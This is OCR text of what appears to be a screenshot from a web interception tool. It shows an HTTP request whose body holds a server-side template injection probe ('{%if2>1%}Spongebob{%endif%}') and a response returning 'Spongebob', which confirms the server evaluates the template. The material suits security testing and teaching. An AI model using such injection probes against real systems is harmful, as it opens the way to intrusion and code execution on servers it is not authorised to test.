 3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type:
application/x-www-form-urlencoded
0 Content-Length: 30
1
2 {
%if2>1%
}Spongebob{
%endif%
}
Search
0 highlights
1 HTTP/1.1 200 OK
2 content-length: 9
3 connection: close
4 date: Sat, 04 Nov 2023 01:31:49 GMT
5
6 Spongebob
Search
0 highlights